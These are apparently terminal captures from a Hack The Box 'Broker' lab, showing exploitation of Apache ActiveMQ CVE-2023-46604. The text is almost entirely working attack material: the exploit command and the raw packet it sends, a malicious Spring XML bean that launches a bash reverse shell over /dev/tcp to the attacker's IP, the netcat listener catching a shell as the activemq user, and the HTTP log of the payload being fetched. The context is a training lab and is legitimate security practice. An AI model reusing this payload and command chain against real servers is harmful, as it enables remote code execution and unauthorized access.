 /bin/bash
/bin/bash
/bin/bash
/bin/b
/bin/bash 118x23
┌─[kali@parrot]─[~/Documents/HTB/Broker/CVE-2023-46604]
└──╼ $python3 exploit.py -i 10.10.11.243 -p 61616 -u http://10.10.14.255:8000/poc.xml
ActiveMQ-RCE
[*] Target: 10.10.11.243:61616
[*] XML URL: http://10.10.14.255:8000/poc.xml
[*] Sending packet: 000000731f000000000000000000010100426f72672e737072696e676672616d65776f726b2e636f6e746578742e737570
706f72742e436c61737350617468586d6c4170706c69636174696f6e436f6e74657874010020687474703a2f2f31302e31302e31342e3235353a38
3030302f706f632e786d6c
┌─[kali@parrot]─[~/Documents/HTB/Broker/CVE-2023-46604]
└──╼ $
/bin/bash 118x23
┌─[kali@parrot]─[~/Documents/HTB/Broker/CVE-2023-46604]
└──╼ $nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.255] from (UNKNOWN) [10.10.11.243] 55946
bash: cannot set terminal process group (875): Inappropriate ioctl for device
bash: no job control in this shell
activemq@broker:/opt/apache-activemq-5.15.15/bin$ id
id
uid=1000(activemq) gid=1000(activemq) groups=1000(activemq)
activemq@broker:/opt/apache-activemq-5.15.15/bin$
/bin/bash 118x23
┌─[kali@parrot]─[~/Documents/HTB/Broker/CVE-2023-46604]
└──╼ $cat poc.xml
<?xml version="1.0" encoding="UTF-8" ?>
    <beans xmlns="http://www.springframework.org/schema/beans"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
       xsi:schemaLocation="
     http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
        <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
            <constructor-arg>
            <list>
                <value>bash</value>
                <value>-c</value>
                <value>bash -i &gt;&amp; /dev/tcp/10.10.14.255/9001 0&gt;&amp;1</value>
            </list>
            </constructor-arg>
        </bean>
    </beans>
┌─[kali@parrot]─[~/Documents/HTB/Broker/CVE-2023-46604]
└──╼ $
/bin/bash 118x23
┌─[kali@parrot]─[~/Documents/HTB/Broker/CVE-2023-46604]
└──╼ $python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.243 - - [10/Nov/2023 20:41:41] "GET /poc.xml HTTP/1.1" 200 -
10.10.11.243 - - [10/Nov/2023 20:41:41] "GET /poc.xml HTTP/1.1" 200 -